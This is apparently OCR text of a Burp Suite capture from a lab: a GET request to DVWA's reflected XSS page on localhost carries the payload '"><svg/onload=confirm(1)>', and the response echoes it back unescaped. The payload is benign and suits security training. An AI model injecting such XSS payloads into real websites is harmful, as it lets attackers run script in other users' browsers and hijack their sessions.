 Request
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/xss_r/?name=%22%3E%3Csvg%2Fonload%3Dconfirm%281%29%3E HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: en-US
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost/dvwa/vulnerabilities/xss_r/?name=1
15 Accept-Encoding: gzip, deflate, br
16 Cookie: security=low; PHPSESSID=12n488mruos6s15d6u7oaph34l
17 Connection: keep-alive
Response
Pretty Raw Hex Render \n
Vulnerability: Reflected Cross Site Scripting (XSS)
</h1>
80
81 <div class="vulnerable_code_area">
82 <form name="XSS" action="#" method="GET">
83 <p>
84 What's your name?
85 <input type="text" name="name">
86 <input type="submit" value="Submit">
87 </p>
88
89 </form>
90 <pre>
Hello "><svg/onload=confirm(1)>
</pre>
91 </div>
92
93 <h2>
More Information
</h2>